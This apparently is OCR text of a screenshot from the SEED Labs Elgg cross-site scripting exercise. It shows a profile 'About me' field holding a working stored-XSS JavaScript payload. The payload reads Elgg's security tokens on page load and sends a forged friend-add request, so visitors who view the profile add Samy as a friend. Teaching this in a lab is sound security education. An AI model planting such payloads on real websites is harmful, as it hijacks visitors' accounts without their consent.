 Samy : Elgg For SEED Lab
Not secure | xsslabelgg.com/profile/samy
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Profile
Settings
Friends
Log out
Samy
Edit avata
About me
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/friends/add" + "?friend=59" + token + ts;
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Blogs
Bookmarks
Files
Pages
Wire post
Add widgets